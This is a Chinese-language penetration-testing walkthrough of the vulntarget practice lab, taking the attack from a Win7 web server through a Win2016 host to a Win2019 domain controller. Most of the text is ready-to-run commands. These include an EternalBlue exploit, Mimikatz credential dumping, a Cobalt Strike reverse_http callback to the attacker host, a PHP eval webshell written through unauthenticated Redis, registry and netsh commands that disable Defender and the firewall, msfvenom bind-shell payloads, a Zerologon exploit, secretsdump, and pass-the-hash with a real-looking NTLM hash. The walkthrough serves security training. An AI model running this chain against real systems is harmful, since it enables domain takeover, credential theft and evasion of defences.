攻击手段
通达OA未授权上传+文件包含RCE
Redis未授权写马
ms17-010永恒之蓝
代理转发内网跳板
CVE-2020-1472 域控杀器Zerologon
wmiexec/smbexec横向移动
cobalt strike与msf的shell传递
网络环境
靶场地址:https://github.com/crow821/vulntarget
攻击机
kali ip:192.168.1.11
web服务器(WIN7)
内网ip:10.0.20.98
外网ip:192.168.1.7
win7/admin


域主机(WIN2016)
内网1:10.0.20.99
内网2:10.0.10.111
Administrator/Admin@123、vulntarget.com\win2016/Admin#123
域控(WIN2019)
内网2:10.0.10.110
administrator/Admin@666

信息收集
端口扫描
nmap -A -sV 192.168.1.7

访问80端口,发现是通达OA

同时经nmap探测看见了熟悉的445端口,并存在永恒之蓝漏洞。如果只扫了端口也可以msf常规探测一波
msfconsole

查询利用模块
search ms17_010

use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 192.168.1.7
run
扫描出ms17-010永恒之蓝漏洞

漏洞利用
OA通达通用漏洞
永恒之蓝
利用这两个洞打一波
通达OA
去我搭建的Wiki文库看一下

存在的版本漏洞还是很多的
首先判断下通达OA的版本信息,有多个路径可以判断
http://192.168.1.7/inc/expired.php
http://192.168.1.7/inc/reg_trial.php

http://192.168.1.7/inc/reg_trial_submit.php

确定版本为11.3,可以利用未授权上传+文件包含RCE。
不想找了直接上脚本打。脚本在github上找的
获取cookie

一键利用

哥斯拉利用获得shell进行远控,得到的是system权限

永恒之蓝
因为之前探测到445端口确实存在永恒之蓝,msf利用 exploit/windows/smb/ms17_010_eternalblue直接打一下
use  exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.7
run
成功拿到meterpreter

顺便抓一波密码 Win7-PC 密码为admin
load kiwi
creds_all

上线CS
准备上线cs,启动cs server
./teamserver 192.168.1.11 123456

连一下
启动监听器

可以使用cs创建木马exe,放到目标机器执行。但鉴于已经拿到meterpreter,直接利用msf会话注入cs
后台当前session
background
加载msf的payload注入功能
use exploit/windows/local/payload_inject
设置payload
set payload windows/meterpreter/reverse_http
设置cs服务器地址端口
set LHOST 192.168.1.11
set LPORT 7777
设置监控会话
set session 1
设置当前msf不接受监听数据
set disablepayloadhander true
run

成功上线cs

接下来进入内网渗透环节
内网渗透
利用打下来的机子继续渗透
当前被控制下来的机子内网ip为10.0.20.98


扫描c段ip及重要端口
portscan 10.0.20.0-10.0.20.255 1-1024,3389,5000-6400 arp 1024
发现另一台内网主机ip,10.0.20.99并且开放端口6379、5985、80
构建通道
meterpreter掉线了,重新利用cs拿一下
启动Foreign HTTP监听器

msf监听
use exploit/multi/handler
set lhost 0.0.0.0
set lport 5555
set payload windows/meterpreter/reverse_http
控制机右键spawn

选择msf

msf重新获得meterpreter
之后添加路由
run autoroute -s 10.0.20.0/24

我们现在无法直接访问内网,但win7的内网主机已经上线,可以进行代理转发将win7作为跳板机直接访问内网。
配置socks代理

端口8888


攻击机kali利用proxychains 配合Socks代理通信
vim /etc/proxychains4.conf
底部添加
socks4 127.0.0.1 8888

测试下代理转发是否生效,nmap 走 Socks 代理
proxychains nmap -Pn -sT -p6379 10.0.20.99

记得除了6379还有80端口
浏览器开代理进行访问,Type类型修改为SOCKS4

开启代理后直接访问10.0.20.99的80端口,看看有什么东西,然而啥都没有

fuzz下目录看看有什么东西,是真的乱
proxychains python dirsearch.py -u http://10.0.20.99 -i 200

不用proxychains了直接代理
python dirsearch.py -u "http://10.0.20.99/" --proxy=socks4://127.0.0.1:8888

扫到php文件
l.php

phpinfo.php

都是一些配置信息,可能后面会有用
先看6379的Redis端口是不是未授权
proxychains redis-cli -h 10.0.20.99

还真的是,直接写入webshell,因为这个服务器同时开启了http就不用写反弹shell了
主要就是找到路径,而路径在l.php已经给了...

config set dir "C:/phpStudy/PHPTutorial/www/"
config set dbfilename shell.php
set x "<?php @eval($_POST['tpa']);?>"
save

直接远控试一下,哥斯拉没连成直接上蚁剑,需要先开启代理

连接成功
查看权限

信息收集一波
quser

发现win2016用户在线
ipconifg /all
发现域名vulntarget.com以及另一个内网ip:10.0.10.111

查看进程
tasklist
获得结果
System Idle Process              0 Services                   0          4 K
System                           4 Services                   0        140 K
smss.exe                       260 Services                   0      1,192 K
csrss.exe                      372 Services                   0      4,452 K
csrss.exe                      468 Console                    1      4,080 K
wininit.exe                    488 Services                   0      5,044 K
winlogon.exe                   524 Console                    1     14,912 K
services.exe                   596 Services                   0      7,088 K
lsass.exe                      612 Services                   0     15,796 K
svchost.exe                    688 Services                   0     19,204 K
svchost.exe                    744 Services                   0     10,076 K
svchost.exe                    848 Services                   0     47,292 K
dwm.exe                        908 Console                    1     59,552 K
svchost.exe                    932 Services                   0     21,068 K
svchost.exe                   1008 Services                   0     22,648 K
svchost.exe                   1016 Services                   0     22,028 K
svchost.exe                    464 Services                   0     18,336 K
svchost.exe                   1036 Services                   0     21,180 K
svchost.exe                   1128 Services                   0      7,080 K
spoolsv.exe                   1644 Services                   0     15,292 K
svchost.exe                   1776 Services                   0     16,148 K
svchost.exe                   1840 Services                   0      8,000 K
svchost.exe                   1864 Services                   0     20,456 K
vm3dservice.exe               1928 Services                   0      6,028 K
vmtoolsd.exe                  1948 Services                   0     20,920 K
httpd.exe                     1964 Services                   0     15,376 K
MsMpEng.exe                   2000 Services                   0     86,692 K
vm3dservice.exe               1772 Console                    1      6,936 K
redis-server.exe              1564 Services                   0     26,208 K
VGAuthService.exe             1556 Services                   0     10,364 K
svchost.exe                   2164 Services                   0      6,820 K
dllhost.exe                   2592 Services                   0     12,376 K
msdtc.exe                     2700 Services                   0      9,820 K
httpd.exe                     3024 Services                   0     54,104 K
WmiPrvSE.exe                  3736 Services                   0     31,684 K
WmiPrvSE.exe                  3744 Services                   0     19,460 K
RuntimeBroker.exe             3908 Console                    1     26,352 K
sihost.exe                    3972 Console                    1     18,644 K
svchost.exe                   4008 Console                    1     19,796 K
taskhostw.exe                 4028 Console                    1     14,432 K
ChsIME.exe                     660 Console                    1     15,148 K
explorer.exe                  1140 Console                    1     61,068 K
ShellExperienceHost.exe       4540 Console                    1     57,132 K
SearchUI.exe                  4688 Console                    1     43,848 K
ServerManager.exe             5096 Console                    1    172,844 K
vmtoolsd.exe                  4672 Console                    1     33,176 K
LogonUI.exe                   5164 Console                    1     36,616 K
ChsIME.exe                    5076 Console                    1      7,844 K
LockAppHost.exe               4504 Console                    1     42,808 K
LockApp.exe                   5540 Console                    1     40,016 K
MpCmdRun.exe                  3792 Services                   0      8,184 K
WmiPrvSE.exe                  4736 Services                   0      9,040 K
WmiPrvSE.exe                  4172 Services                   0     13,288 K
cmd.exe                       4476 Services                   0      3,584 K
conhost.exe                   5512 Services                   0      5,484 K
cmd.exe                       5452 Services                   0      3,564 K
tasklist.exe                  5868 Services                   0      7,904 K
将结果复制到蚁剑插件看看有没有杀软,识别出开启了Windows Defender

尝试上传木马一直被杀
除了Windows Defender还开了防火墙,把这俩玩意关了
关Windows Defender
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f

gpupdate /force
关防火墙
netsh advfirewall show allprofiles # 查看防火墙配置
netSh advfirewall set allprofiles state off # 关闭防火墙
生成木马,上传
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8881 -f exe -o fxx.exe

由于这个是正向的webshell,msf需要监听的ip是内网的ip
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 10.0.20.99
set lport 8881
但不知道为何msf死活不上线,后面用了proxychains启动msf执行这流程成功获得了meterpreter
proxychains msfconsole

之后直接上线cs吧,启动tcp监听器

生成后门

Win2016 10.0.20.99上传后门并运行
通过Win7 10.0.20.98监听 成功上线
connect 10.0.20.99 5557

域渗透
目前就差个DC域控就打穿了
还是信息收集先找到域控
查看当前时间,通常情况时间服务器都是主域控。
net time /domain

拿到域名,直接ping得到ip 10.0.10.110

查找域控计算机名 WIN2019
net group "domain controllers" /domain

接着拿域控大杀器Zerologon漏洞打一下(CVE-2020-1472)
攻击者在通过NetLogon(MS-NRPC)协议与AD域控建立安全通道时,可利用该漏洞将AD域控的计算机账号密码置为空,从而控制域控服务器。
影响版本如下
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)
Windows Server, version 2004 (Server Core installation)
因为这里用Win7的机器直接ping不通DC,Win2016有10.0.10.111和域控在同一C段可以ping通域控,还需要添加新的10.0.10.0/24的路由,因为已经上线了msf,直接添加
run autoroute -s 10.0.10.0/24

cs设置代理转发端口

vim /etc/proxychains4.conf
添加,同时需要将之前的8888代理转发先注释掉
socks4 127.0.0.1 8887

之后我们的CVE-2020-1472验证脚本才能成功运行,验证出确实存在Zerologon的漏洞
proxychains python3 zerologon_tester.py WIN2019 10.0.10.110
GitHub - SecuraBV/CVE-2020-1472: Test tool for CVE-2020-1472

利用exp打一波
https://github.com/dirkjanm/CVE-2020-1472
先将密码置空
proxychains python cve-2020-1472-exploit.py WIN2019 10.0.10.110
python安装impacket包,并利用examples目录下的exp获取hash
python3 secretsdump.py 域名称/域控主机名$@域控IP -no-pass
proxychains python3 secretsdump.py vulntarget/win2019\[email protected] -no-pass

成功得到域管administrator的hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
利用smbexex.py 或 wmiexec.py横向移动,拿下域控
proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15
[email protected]

proxychains python3 wmiexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15
vulntarget/[email protected]

拿下域控接下来上线msf
先把域控防火墙关了
netsh advfirewall show allprofiles # 查看防火墙配置
netSh advfirewall set allprofiles state off # 关闭防火墙
或者添加防火墙规则
netsh advfirewall firewall add rule name="bind_fuxx" protocol=TCP dir=in localport=8886 action=allow
生成正向后门
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8886 -f exe -o 8886bind.exe
